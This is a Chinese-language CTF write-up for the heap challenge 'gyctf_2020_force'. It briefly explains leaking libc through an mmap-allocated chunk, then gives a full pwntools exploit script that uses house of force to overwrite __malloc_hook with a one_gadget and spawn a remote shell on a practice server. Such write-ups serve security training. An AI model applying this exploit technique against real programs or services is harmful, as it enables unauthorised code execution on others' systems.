gyctf_2020_force
防护措施
本地调试

只有add和put功能且put只是个空壳
刚看到这也是很疑惑,如何泄露libc,后来查看了其他师傅的WP了解到
首先申请一个很大的chunk,系统会用mmap分配,mmap分配的这块区域在libc下方,偏移是固定的,所以可以算出libc

0x7f85e67e0000 - 0x7f85e65df010 = 0x200ff0
libc_address = add(0x200000, ‘aaaa’) + 0x200ff0
后面就是正常去走house of force 去劫持malloc_hook配合realloc调整栈帧,这里不详细解释直接贴exp了
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| from pwn import *
context(os='linux', arch='amd64', log_level='debug')
context.terminal = ['tmux','splitw','-h']
io = remote('node4.buuoj.cn',26092)
elf = ELF("./gyctf_2020_force")
libc = ELF('./libc-2.23-64.so')
one_gadget = [0x45216,0x4526a,0xf02a4,0xf1147]
def add(size, content):
io.recvuntil("2:puts\n")
io.sendline('1')
io.recvuntil("size\n")
io.sendline(str(size))
io.recvuntil("bin addr ")
addr = int(io.recvuntil('\n').strip(), 16)
io.recvuntil("content\n")
io.send(content)
return addr
libc.address = add(0x200000, 'aaaa') + 0x200ff0
success('libc_base'+hex(libc.address))
heap_addr = add(0x18, 'a'*0x10+p64(0)+p64(0xFFFFFFFFFFFFFFFF))
success("heap_addr:"+hex(heap_addr))
top = heap_addr + 0x10
malloc_hook = libc.sym['__malloc_hook']
success("malloc_hook"+hex(malloc_hook))
one_gadget2 = one_gadget[1] + libc.address
realloc = libc.sym["__libc_realloc"]
offset = malloc_hook - top
system = libc.sym['system']
bin_sh = libc.search('/bin/sh').next()
success("system:" + hex(system))
success("bin_sh" + hex(bin_sh))
success("malloc_hook"+hex(malloc_hook))
add(offset-0x30, 'aaa')
add(0x10, 'a'*8+p64(one_gadget2)+p64(realloc+0x10))
io.recvuntil("2:puts\n")
io.sendline('1')
io.recvuntil("size\n")
io.sendline(str(20))
io.interactive()
|